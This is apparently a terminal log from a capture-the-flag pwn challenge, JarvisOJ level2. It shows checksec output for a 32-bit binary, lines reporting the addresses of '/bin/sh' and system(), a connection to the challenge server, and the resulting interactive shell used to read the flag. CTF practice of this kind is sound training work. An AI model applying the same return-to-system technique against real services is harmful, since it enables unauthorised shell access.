 ┌─[forpwn DESKTOP-DT9VRIE] - [~/CTF/2020.06.20_JarvisOJ/Pwn/level2] - [2020-08-03 04:42:23]
└─[0] <> /usr/bin/python3 /home/forpwn/CTF/2020.06.20_JarvisOJ/Pwn/level2/atk-level2.py
[*] '/mnt/e/Work/00_Resource/03_CTF/2020.06.20_JarvisOJ/Pwn/level2/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[bin str addr] 获取到"/bin/sh"的地址为 134520868
[ system addr] 获取到"system()"的地址为 134513440
[+] Opening connection to pwn2.jarvisoj.com on port 9878: Done
[*] Switching to interactive mode
$ ls
flag
level2
$ cat flag
CTF{1759d0cbd854c54ffa886cd9df3a3d52}
$
[*] Interrupted
┌─[forpwn DESKTOP-DT9VRIE] - [~/CTF/2020.06.20_JarvisOJ/Pwn/level2] - [2020-08-03 05:24:08]
└─[0] <>